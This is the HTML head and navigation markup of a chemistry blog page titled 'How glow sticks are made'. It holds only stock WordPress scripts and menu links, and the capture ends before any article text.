

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.chem-station.com/blog/2014/08/how-glow-sticks-are-made.html
body_size: 17972
content:
<!DOCTYPE html>
<!-- Flagman theme. A ZERGE design (http://www.color-theme.com - http://themeforest.net/user/ZERGE) - Proudly powered by WordPress (http://wordpress.org) -->

<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>

<title>How glow sticks are made | Chem-Station Int. Ed.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://en.chem-station.com/xmlrpc.php" />

			<meta property="og:url" content="https://en.chem-station.com/blog/2014/08/how-glow-sticks-are-made.html" />
	<meta property="og:title" content="How glow sticks are made" />
	<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg" />
	<meta property="og:description" content="Glow sticks contain chemical substances, which emit light when they are mixed together. This phenomenon is called chemiluminescence. Glow sticks are known under the product names such as Cyalume and Lumica Light, which are used ..." />

<!-- Fav and touch icons -->
<link rel="shortcut icon" href="https://en.chem-station.com/uploads/2013/10/logo-e13808094988491.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-57-precomposed.png">
<!--[if IE 7]>
<link rel="stylesheet" href="https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome-ie7.min.css">
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//assets.en.chem-station.com' />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Feed" href="https://en.chem-station.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Comments Feed" href="https://en.chem-station.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; How glow sticks are made Comments Feed" href="https://en.chem-station.com/blog/2014/08/how-glow-sticks-are-made.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en.chem-station.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://en.chem-station.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-main-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-flexslider-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-rwd-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/rwd-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='options-css-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/options.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://en.chem-station.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://en.chem-station.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.chem-station.com/wp-json/wp/v2/posts/3027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.chem-station.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://en.chem-station.com/blog/2014/08/how-glow-sticks-are-made.html" />
<link rel='shortlink' href='https://en.chem-station.com/?p=3027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Fblog%2F2014%2F08%2Fhow-glow-sticks-are-made.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Fblog%2F2014%2F08%2Fhow-glow-sticks-are-made.html&#038;format=xml" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Carrois%20Gothic:300,400,400italic,700,700italic" type="text/css" /><style type="text/css">h1,h2,h3,h4,h5,h6 { font-family: "Carrois Gothic", Arial, sans-serif}</style><!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/respond.min.js"></script>
<![endif]-->
<script>if(Function('/*@cc_on return 10===document.documentMode@*/')()){document.documentElement.className='ie10';}</script><!-- Custom Styles -->
<style type="text/css">
body { 
	background-color: #2B2E2F;
	background-image:  none;
	background-attachment: fixed;
	background-repeat: repeat;
	background-position: top left; 
}
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="How glow sticks are made" />
<meta property="og:url" content="https://en.chem-station.com/blog/2014/08/how-glow-sticks-are-made.html" />
<meta property="og:description" content="Glow sticks contain chemical substances, which emit light when they are mixed together. This phenomenon is called chemiluminescence. Glow sticks are known under the product names such as Cyalume an…" />
<meta property="article:published_time" content="2014-08-19T22:44:26+00:00" />
<meta property="article:modified_time" content="2018-09-23T19:11:16+00:00" />
<meta property="og:site_name" content="Chem-Station Int. Ed." />
<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="327" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="How glow sticks are made" />
<meta name="twitter:image" content="https://assets.en.chem-station.com/uploads/2014/08/chemical_light_1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

</head>

<body class="wp-singular post-template-default single single-post postid-3027 single-format-standard wp-theme-wp-flagman body-class wp-featherlight-captions">



<!-- START WRAPPER -->
<div id="entry-wrapper" class="container">

		<div class="entry-top">
		<div class="row-fluid">
			<div class="span3">
							<div class="entry-date-now">
					<i class="icon-time"></i>
					January 18, 2026				</div> <!-- /entry-date-now -->
						</div> <!-- /span3 -->

			<div class="span9">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97" class="sf-menu top-menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- /span9 -->
		</div>
	</div> <!-- /entry-top -->
	

	<!-- START HEADER -->
	<header id="header">
		<div class="row-fluid">
			<div class="span4">
				<div id="logo">
	  			  	  			 									<a href="https://en.chem-station.com"><img src="https://en.chem-station.com/uploads/2013/10/logoblue_inted2.png" alt="Chem-Station Int. Ed." /></a>
											
									</div>

			</div> <!-- /span4 -->

			<div class="span8">
				<div class="entry-banner">
									</div> <!-- /entry-banner -->
			</div> <!-- /span8 -->
		</div><!-- .row-fluid -->


		<!-- START MAIN MENU -->
		<div class="navigation" role="navigation">
			<div id="menu" class="clearfix">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
